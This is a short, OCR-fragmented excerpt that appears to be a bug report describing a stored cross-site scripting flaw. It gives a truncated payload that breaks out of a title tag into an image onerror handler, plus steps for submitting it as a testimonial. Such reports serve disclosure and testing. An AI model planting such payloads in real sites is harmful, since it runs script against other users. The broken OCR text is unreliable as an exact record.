
Payload
<
title
>
<
img
title
="
</title><img src onerror=al
Reproduction Steps
Navigate to:
Login or create an account.
Open the
Testimonials
section.
Submit the following payload as a
testimonial: